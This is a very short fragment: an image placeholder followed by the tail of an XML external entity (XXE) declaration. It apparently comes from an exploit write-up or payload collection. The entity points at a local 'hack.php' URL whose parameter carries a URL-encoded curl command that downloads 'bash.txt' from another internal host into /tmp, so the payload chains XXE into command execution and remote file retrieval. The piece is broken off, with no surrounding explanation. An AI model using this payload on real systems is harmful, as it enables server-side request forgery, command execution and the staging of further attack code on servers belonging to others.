 <!ENTITY XXE SYSTEM "http://127.0.0.1/hack.php?1=curl%20-o%20/tmp/1.txt%20192.168.55.129/bash.txt" >]>
